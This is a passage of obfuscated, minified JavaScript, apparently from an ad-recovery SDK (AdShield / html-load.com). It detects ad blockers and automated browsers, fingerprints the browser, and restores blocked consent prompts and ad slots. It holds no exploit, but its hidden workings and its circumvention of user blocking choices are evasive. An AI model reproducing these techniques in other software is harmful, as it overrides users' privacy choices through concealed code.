<'border-image-outset'>]?||<'border-image-repeat'>","acos( <calc-sum> )","scrollWidth","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","data-empty-class","documentElementKeys","pageview","applyTo","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","isSafari","after","<'align-self'> <'justify-self'>?","event_id","--\x3e","auto|<position>","/adsid/integrator.js","<length-percentage>|<flex>|min-content|max-content|auto","[lining-nums|oldstyle-nums]","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","previousSibling","lines","idFilter","no-limit|<integer>","contentWindow","Ratio","Parse error: ","consents","papi","adlib","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rem( <calc-sum> , <calc-sum> )","adapi.inlcorp.com","auto|start|end|left|right|center|justify","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|all|[digits <integer>?]","ping","VENDOR","18bSAmXb","<bg-size>#","getConfig","initInventoryFrame","http://","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","HTMLIFrameElement_src","<'caret-color'>||<'caret-shape'>","<complex-real-selector-list>","callback","auto|bullets|numbers|words|spell-out|<counter-style-name>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","checkAtruleDescriptorName","applyRatio","readystatechange","<counter-style>|<string>|none","setPrototypeOf","[Bot] bot detected, botKind=","port2","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","auto|<color>{2}","e6d29821","search","w = window.parent;","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getServices","is_original_cmp_blocked","<'max-block-size'>","prevUntil","iterateNext","fo2nsdf","exportSnapshot","cmd","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__fpjs_d_m","originalUrl","device-cmyk( <number>#{4} )","auto|all|none","onmousedown","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","create","gptDisabled","<'border-top-style'>","<'width'>","element-selector","elapsed_time_ms","<url>|none","width-equal-or-less-than","nonzero|evenodd","cqw","Failed to load profile: ","string-api","https://ad-delivery.net/px.gif?ch=2","svh","element-visible-selector","block","', '*')<\/script>","encodedBodySize","__driver_evaluate","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","isParentsDisplayNone","followColorScheme","body > div > span > div","ms. Setting timeout to ","vmax","script_onerror","html","should_apply_gdpr","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<string>|<custom-ident>+","ltr","raider.io","Invalid protect url: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<url>|<string>","ivt","Unknown type: ","<wq-name>|<ns-prefix>? '*'","ms, heartbeat timeout to ","HTMLIFrameElement","<media-query>#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","svi","webkit","<declaration>","googletag","browserEngineKind","<'margin-inline-start'>"," result: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","cultureg","<'inset-block'>","clear","addIframeVisibilityCheckHandler","baseUrl","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","hidden","auto","computed","jump-start|jump-end|jump-none|jump-both|start|end","defineProperties","light|dark|<integer [0,∞]>","left|right|none|inline-start|inline-end","frameScript","as_adblock","compareByOriginalPositions","<length> <length>?","?as-revalidator=","Unexpected syntax '","substring","cWJ1dw==","x: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","success","Worker","next","dpcm","<'text-emphasis-style'>||<'text-emphasis-color'>","response","no-cache","Too many hex digits","/negotiate/v4/image?width=","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","/ivt/detect","Combinator","add|subtract|intersect|exclude","encodeURIComponent","<'border-width'>","offsetAndType","containerId","SelectorList","OWptYW53eXF4MHM1NHp1dG82aA==","code","marker-end","gpt_disabled","stringify","window.external.toString is not a function","run","svb","instance","24lYNuyX","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","analytics","error on googletag.pubads()","!term","outerHeight","webkitSpeechGrammar","boolean-expr","remove","slotRenderEnded","longestMatch","object-keys","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","/health-check","9999","<calc-value> ['*' <calc-value>|'/' <number>]*","<body","body > a > div > div > img","<angle>|<percentage>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<head","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Hyphen minus","break-walk","EventTarget","PluginArray","width|height|block|inline|self-block|self-inline"," cmp inserted","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","xyz|xyz-d50|xyz-d65","adblock_fingerprint","AS-ENCODED-VAL","?version=","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|<length>","checkStructure","Date.now is not a number","r script executed more than once","Unexpected input","mixed|upright|sideways","scheme","newsinlevels.com","scanWord",".workers.dev","originalLine","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","padding-box|content-box","<single-animation>#","Apple","upload","<html><head></head><body></body></html>","str","<relative-selector>#","combo","getTargetingKeys","document.getElementsByClassName","parent","out_of_page","normal|[light|dark|<custom-ident>]+&&only?","BotdError","decodeId","body > div > span","_phantom",'" is a required argument.',"/negotiate/v3/xhr?passcode=","__gpp not found within timeout","charAt","data-","dvw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","bidder","invalid protect-id key: ","<single-animation-fill-mode>#","svmax","https://s.html-load.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","addProperty_","getGPPData","getVersion","normal||[size|inline-size]","none|<integer>","[<page-selector>#]?","always|auto|avoid","document.getElementById","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","fromSourceMap","expression","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","1.9.1","sqrt( <calc-sum> )","sentrySampleRatio","5127568GinoVm","Wrong value `","permissions","TypeSelector","490nVTJyV","[AdBlockDetector] acceptable ads check target ","getBoundingClientRect","windowExternal","<page-margin-box-type> '{' <declaration-list> '}'","toLowerCase","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'row-gap'> <'column-gap'>?","check","cachedAt","alpha|luminance|match-source","body > div > span > div > iframe","<number [1,∞]>","matchDeclaration","raw","Url or Function is expected","reduceRight","about:","is_tcf_required","http","pubstack","Profile","DOMTokenList","Brackets","<'top'>{1,4}","</head><body></body></html>","window.PluginArray is undefined","tokenize","none|[<shape-box>||<basic-shape>]|<image>","onload","sizes","static|relative|absolute|sticky|fixed|-webkit-sticky","<ident>","geb","<visual-box>||<length [0,∞]>","length","[[<integer>|infinite]{2}]#|auto",'"><\/script>',"<feature-value-block>+","\n  --------","Response","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>",'Identifier "',"Too many question marks","Number sign is not allowed","Yml4cXJod245emptNTRvMTJmZTBz","cache_is_blocking_ads","AV1 codec is not supported. Video negotiation will be suppressed.","recovery_loaded_time","HTMLMediaElement","normal|break-word","checkPropertyName","read-only|read-write|read-write-plaintext-only","content-ad","heartbeat","getAttribute","scrollX,Y","layer(",".end","cmVzZXJ2ZWQx","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","cqmin","getAtrule","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","encodeUrl","chained|none","syntaxStack","trident","browserKind","<color>&&<color-stop-angle>?","[<line-names>? <track-size>]+ <line-names>?","374VxRDek","__lastWatirConfirm","layer( <layer-name> )","/negotiate/v4/iframe-2nd?passcode=","https:","components","<simple-selector>#","isAdBlockerDetected","none|strict|content|[[size||inline-size]||layout||style||paint]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<pseudo-page>+|<ident> <pseudo-page>*","FIRST_ORDERED_NODE_TYPE","__p_","syntax","async","clearTimeout","<frequency>|<percentage>","auto|never|always|<absolute-size>|<length>","coachjs","HTMLCanvasElement.getContext is not a function","query","auto|none|text|all","request_id","selenium","getPrototypeOf","idx","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|center|justify|distribute|stretch","MessageEvent","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","intersectionRect","insertAdjacentElement","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","invert( <number-percentage> )","<line-width>","normal|compact","onmozfullscreenchange","(function(){","ports","middle","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Scheduler Terminated with unexpected error: ","none|<filter-function-list>|<-ms-filter-function-list>","POST","updateCursors","contain|none|auto","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<composite-style>#","$cdc_asdjflasutopfhvcZLmcf","iframe negotiate msg: ","shouldNegotiateAds","flow|flow-root|table|flex|grid|ruby","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<'margin-block'>","getType","requestIdleCallback not exists","MediaSettingsRange","dmtkcw==","[row|column]||dense","<box>#","Event","content-box|border-box","visible|auto|hidden","20030107","recognizer","GeneralEnclosed","<single-animation-iteration-count>#","hash-token","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","pop","CDC-token","[<integer>&&<symbol>]#","https://qa.html-load.com","initMain","polarbyte","auto|both|start|end|maximum|clear","substrToCursor","padding-bottom","profile.recoverCMP","scale3d( [<number>|<percentage>]#{3} )","AnPlusB","title (english only)","Identifier","invalid protect-id length: ","<shape-box>|fill-box|stroke-box|view-box","_array","<image>|<color>","<'grid-row-gap'> <'grid-column-gap'>?","caption|icon|menu|message-box|small-caption|status-bar","_last","blocking_acceptable_ads","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","xlink:href","bind","splice","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Number sign is expected","Destroying interstitial slots : ","123450BgtAvM","toStringTag","inventoryId","none|<track-list>|<auto-track-list>","SharedStorageWorklet","rotate( [<angle>|<zero>] )","inventory_id","traffective","INTERSTITIAL","previousElementSibling","scanSpaces","start|end|center|stretch","some","sort","invalid protect-id prefix: ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","banner-ad","visible|hidden|clip|scroll|auto","shift","setInterval","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","solid|double|dotted|dashed|wavy","<custom-property-name>","<'margin-right'>","[object Reflect]","cursor","[<predefined-rgb-params>|<xyz-params>]","clearInterval","div#contents","auto||<ratio>","<'right'>","<complex-selector>#","shouldStorageWaitForTcf","[Profile Handler]","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<complex-real-selector>#","URL",'<script src="',"symbol","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]",'":[{"id":"',"declarationList","webDriver","Unexpected err while detecting cosmetic filter: ","encode","test/v1ew/failed","rotateY( [<angle>|<zero>] )","<url> <decibel>?|none","<display-outside>?&&[flow|flow-root]?&&list-item","canPlayType","<length>{1,2}","reason","parseRulePrelude","__webdriver_script_function","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","xhr.onreadystatechange not set","], Elapsed: ","<'inset-inline-end'>","as_last_moved","<number>","searchParams","width-equal-or-greater-than","[native code]","Class extends value ","Blob","ssmas","as_debug","light-dark( <color> , <color> )","prebid","json","reduce","percentage-token","SyntaxMatchError","auto|avoid|avoid-page|avoid-column|avoid-region","getWrapper","ContentWindow not found","vmin","sepia( <number-percentage> )","area"," failed: ","getOwnPropertyNames","cooktoria.com","__webdriverFunc","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<'border-bottom-left-radius'>","send","window.external is undefined","structure"," is blocked","Inventory.insert","<combinator>? <complex-selector>","inventory-removal-key","adshield-loaded","CSSStyleDeclaration.set/get/removeProperty","data-owner","requestBids","cmVzZXJ2ZWQy","ddg/","' not supported","History","buildID","/pagead/drt/ui","bidsBackHandler","cqb","hasAttribute","prelude","mailto:",";<\/script></head></html>","isDelim","__gppLocator","translateY( <length-percentage> )","decodeUrl","text/javascript","3rd-party fetch error: ","jsHeapSizeLimit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","didomiConfig","issue","createSingleNodeList","indexOf","normal|<number>|<length>|<percentage>","div","childElementCount","46Mbwyrm",".setPAAPIConfigForGPT","<'left'>","yahoo-mail-v1","toArray","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","auto|smooth","backgroundImage","scrollHeight","insertData","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","gecko","thenStack","window.top._df.t","isGecko","jizsl_","Expect a number","none|railed","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","admiral","consumeNumber","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","unsafe|safe","PseudoClassSelector","><head><script>","Identifier is expected but function found","<grid-line>","crossorigin",", scrollX: ","src","dark","center|start|end|self-start|self-end|flex-start|flex-end","getAdserverTargeting","b3V0cHV0","ignore|stretch-to-fit","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","tagNameFilter","<'text-wrap-mode'>||<'text-wrap-style'>","dictionnaire.lerobert.com","getContext","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<ns-prefix>? <ident-token>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","getDetections","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getStorageUpdates","mask"," | ","BotDetector.detect can't be called before BotDetector.collect","driver","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isTcStringResolved","responseType","__selenium_evaluate","<compound-selector>#",'<\/script><script src="',"layer","cnlwYQ==","_sourcesContents","inmobi","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","normal|<try-size>","beforeHtml","Object","deg","window.top.apstag.runtime.callCqWrapper","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","MAIN","edg/","Number","repeat|stretch|round",'{"apply-ratio":1,"',"[<layer-name>#|<layer-name>?]","[<'animation-range-start'> <'animation-range-end'>?]#","/cdn/adx/open/integration.html","/cou/api_reco.php","none|in-flow|all","/negotiate/v3/iframe?passcode=","firefox","[-token","Element","use","AttributeSelector","parseAtrulePrelude","content-box|padding-box|border-box|fill-box|stroke-box|view-box","getEntriesByType","as_key","AdShield API","log_version","interval","open-quote|close-quote|no-open-quote|no-close-quote","ab43d8d5","bot","Identifier or asterisk is expected","normal|auto|<position>","matcher","khz","[normal|small-caps]","var(","responseURL","<'cue-before'> <'cue-after'>?","before doesn't belong to list","none|element|auto","target","<'inset-block-start'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","port1","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","infinityfree.com","didomi","fromEntries","insert"];return(a1x=function(){return t})()}(function(t,e){const n=a1F,r=a1x();for(;;)try{if(373683==-parseInt(n(3191))/1*(-parseInt(n(1648))/2)+parseInt(n(3067))/3*(parseInt(n(2799))/4)+-parseInt(n(1950))/5*(-parseInt(n(2655))/6)+parseInt(n(576))/7+-parseInt(n(2892))/8+parseInt(n(915))/9*(parseInt(n(2896))/10)+-parseInt(n(2967))/11*(parseInt(n(219))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const WZ=a1F;var x={8599:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>a});let o="",i=r(535);try{var s;o=null!==(s=document[r(1235)][r(2951)](r(196)))&&void 0!==s?s:r(366);const t=document[r(1235)][r(2951)](r(399))||document[r(1235)][r(2951)](r(3220));t&&(i=new URL(t,window[r(2465)][r(2241)])[r(210)])}catch(t){}const a={version:r(761),sdkVersion:o,endpoint:i,env:r(488),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(410)][r(1061)],insertBefore:Node[r(410)][r(1521)]};function s(t,e){const n=r;e[n(3442)]?i[n(1521)][n(1446)](e[n(913)],t,e[n(3442)]):i[n(1061)][n(1446)](e[n(1048)],t)}function a(t){const e=r;i[e(1061)][e(1446)](document[e(654)],t)}function c(t){const e=r,n=document[e(480)](t[e(953)]);for(const r of t[e(1819)]())n[e(3427)](r,t[e(2951)](r));return n[e(1964)]=t[e(1964)],n}function l(){const t=r;try{if(null!=window[t(1531)][t(754)]&&t(1067)===window[t(1531)][t(754)][t(1067)][t(1573)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1439)])return!0;try{await o.A[t(776)]()[t(1942)][t(1446)](window,location[t(2241)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1578),p=r(455);let g=0;function w(){const t=r;return![t(2431),t(3458)][t(3079)]((e=>location[t(539)][t(1770)](e)))&&!window[t(3210)]}function b(){const t=r;return i.A[t(776)](p)||g[t(522)]()}async function v(t){const e=r;return e(3378)===i.A[e(776)](e(2761),!1)||!(!(window[e(2465)][e(2678)]+window[e(2465)][e(2121)])[e(2340)](e(176))&&e(3378)!==i.A[e(776)](e(176),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(872)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1805)](p,g[n(522)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1805)](p,g[e(522)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3378)===i.A[e(776)](e(2761),!1)||(void 0!==m?m:w()&&![e(3459),e(3458)][e(3079)]((t=>location[e(539)][e(1770)](t)))&&e(3378)===i.A[e(776)](f)?(k(t)[e(872)]((t=>{const n=e;m=t,i.A[n(1805)](f,t[n(522)]())})),!0):(m=await k(t),i.A[e(1805)](f,m[e(522)]()),m))}async function x(t){return await async function(){const t=a1F;let e=!1;try{const n=document[t(480)](t(1387));n[t(3427)]("id",t(826)),document[t(654)][t(1061)](n),n[t(3427)](t(1254),t(2029));const r=["ad",t(2183),t(826),t(2234),t(2587),t(680),t(3083),t(1361),t(2949),t(310),t(472),t(783),t(517),t(1042),t(837),t(2371),t(1540),t(2477),t(137)];for(const i of r){n[t(1016)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1880)](n);if(t(1038)===r[t(708)]||t(2753)===r[t(387)]){o.A[t(935)](t(1769)),e=!0;break}}document[t(654)][t(3313)](n)}catch(e){o.A[t(935)](t(3111)[t(649)](e))}return e}()?[!0,1]:await async function(){const t=a1F,e=XMLHttpRequest[t(522)]();return!(!e[t(2340)](t(2035))||!e[t(2340)](t(494))||(o.A[t(935)](t(1586)),0))}()?[!0,2]:await async function(t){const e=a1F,n=[];if(t)for(const r of t)e(822)===r[e(1219)]&&n[e(658)]({url:r[e(2409)]});const r=window[e(2465)][e(539)][e(1770)](e(2248));return r?n[e(658)]({url:e(1547)}):(n[e(658)]({url:e(3151),mustIncludeStrings:[e(2587)],mustExcludeStrings:[e(1113)]}),s.A[e(2626)]()||n[e(658)]({url:e(570),mustIncludeStrings:[e(3136)],mustExcludeStrings:[e(1113)]})),(await Promise[e(591)]([...n[e(908)]((t=>A(t[e(2409)],t[e(1877)],t[e(758)]))),r?_():S()]))[e(3079)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1F,n=t[e(1551)]||[],r=await Promise[e(591)](t[e(2409)][e(908)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1F;if(i(1797)===t[i(1219)]){const t=new XMLHttpRequest;t[i(691)](i(2670),(()=>{const r=i;4===t[r(1071)]&&(t[r(1023)]>=200&&t[r(1023)]<300||n[r(2340)](t[r(1023)])?e():o())})),t[i(691)](i(1062),(()=>o())),t[i(417)](i(2472),r),t[i(3153)]()}else if(i(1906)===t[i(1219)])if(s.A[i(2260)]())A(r)[i(872)]((t=>t?o():e()))[i(1244)](o);else{const t=new Image;t[i(691)](i(764),(()=>e())),t[i(691)](i(1062),(()=>o())),t[i(3220)]=r}else if(i(1905)===t[i(1219)]){const t=document[i(480)](i(1905));t[i(691)](i(764),(()=>e())),t[i(691)](i(1062),(()=>o())),t[i(3220)]=r,document[i(654)][i(1061)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(935)](i(2304)[i(649)](t[i(2409)])),!0):(o.A[i(935)](i(2897)[i(649)](t[i(2409)],i(1743))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1906),url:[e(228),e(2708)]})}async function A(t){const e=r;let n=arguments[e(2931)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2931)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(776)]()[e(1942)][e(1446)](window,t);if(r[e(850)])return!0;if(null===r[e(514)]&&e(720)===r[e(1219)])return!0;if(r[e(1023)]<200||r[e(1023)]>=300)return!0;const o=await r[e(152)]();if(0===o[e(2931)])return!0;if(!n[e(1624)]((t=>o[e(2340)](t))))return!0;if(i[e(3079)]((t=>o[e(2340)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(935)](e(1228)[e(649)](t)),!1):(o.A[e(935)](e(1355)[e(649)](t,e(3156))),!0)}return!1}async function _(){const t=r,e=document[t(480)](t(1308)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1254)][o(1127)](o(1285),"0"),e[o(1254)][o(1127)](o(901),"0"),e[o(1254)][o(1127)](o(387),o(2753)),e[o(1254)][o(1127)](o(2576),o(1038)),document[o(654)][o(1061)](e);const s=null===(i=d.A[o(776)](window)[o(1417)][o(776)][o(1446)](e,window))||void 0===i?void 0:i[o(966)];if(!s)return n(!1);s[o(1472)][o(417)](),s[o(1472)][o(3341)](o(2850)),s[o(1472)][o(1887)]();const a=s[o(1472)][o(480)](o(1905));a[o(3427)](o(3220),o(1547)),a[o(691)](o(764),(()=>n(!1))),a[o(691)](o(1062),(()=>n(!0))),s[o(1472)][o(654)][o(1061)](a)}));return e[t(2807)](),n}async function S(){const t=r,e=document[t(480)](t(1308)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1254)][o(1127)](o(1285),"0"),e[o(1254)][o(1127)](o(901),"0"),e[o(1254)][o(1127)](o(387),o(2753)),e[o(1254)][o(1127)](o(2576),o(1038)),document[o(654)][o(1061)](e);const s=null===(i=d.A[o(776)](window)[o(1417)][o(776)][o(1446)](e,window))||void 0===i?void 0:i[o(966)];if(!s)return n(!0);s[o(1472)][o(417)](),s[o(1472)][o(3341)](o(2850)),s[o(1472)][o(1887)]();const a=s[o(1472)][o(480)](o(1905));a[o(3427)](o(3220),o(3151)),a[o(691)](o(764),(()=>{const t=o;try{var e;const r=s[t(2587)];if(!r)return n(!0);if(!(null===(e=Object[t(1405)](r,t(3315)))||void 0===e?void 0:e[t(1805)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(691)](o(1062),(()=>n(!0))),s[o(1472)][o(654)][o(1061)](a)}));return e[t(2807)](),n}function z(){const t=r,e=i.A[t(776)](t(541),!1,t(3359));return!!e&&!!e[t(986)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1F,n=e(2765)[e(649)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2071)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2071)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(658)]({name:e(2093),value:t[e(1863)](1)});break;case"#":i[e(658)]({name:"id",value:t[e(1863)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2071)](t);if(!n)return;var c,l;i[e(658)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1F,n=await async function(t){const e=a1F;await(0,a.R)();const n=await async function(t){const e=a1F,n=(0,i.Wq)({protectUrlContext:t,url:""[e(649)](r.A[e(982)],e(142)),endpoint:r.A[e(982)]}),s=await fetch(n);if(200!==s[e(1023)])return[];const a=await s[e(152)](),c=o.A[e(807)](a);return JSON[e(1496)](c)}(t),c=[],u=document[e(480)](e(3189));u[e(1254)][e(1127)](e(708),e(1038));const d=[];for(const t of n){const n=t[e(1484)][e(908)](l)[e(3467)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2002)])&&void 0!==h?h:e(3189),o=document[e(480)](n);for(const n of t[e(1695)])o[e(3427)](n[e(1573)],n[e(2223)]);o[e(1254)][e(1127)](e(708),e(2711)),o[e(1254)][e(1127)](e(387),e(1718));const i=document[e(480)](e(3189));i[e(1061)](o),u[e(1061)](i),r[e(658)]({element:o,selector:t,blocked:!1})}d[e(658)]({id:t.id,probes:r})}document[e(514)][e(1061)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1038)===window[e(1880)](t[e(1319)])[e(708)]&&(t[e(2428)]=!0);n[e(3467)]((t=>t[e(2428)]))[e(2931)]/n[e(2931)]>=.6&&c[e(658)](t)}return u[e(2807)](),c}(t);(0,c.Fj)(t,e(2830),new Map([[e(218),n[e(390)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>V,JR:()=>M,KD:()=>P,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>R,gX:()=>H,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>W,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(4880),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1F;if(k)return k;try{k=document[t(1235)][t(2951)](t(1320))||t(1038)}catch(t){}return k}const _=t=>{const e=a1F;window[e(691)](e(3414),(n=>{const r=e;n[r(1856)]&&r(2801)===n[r(1856)][r(3277)]&&j(t,n[r(1856)][r(1256)],n[r(1856)][r(1027)])}))};let S="",z="",E=!1;async function M(t,e,n,r){const i=a1F;var s;if(v&&e&&(0,m.L6)(t),O(t,i(2623),new 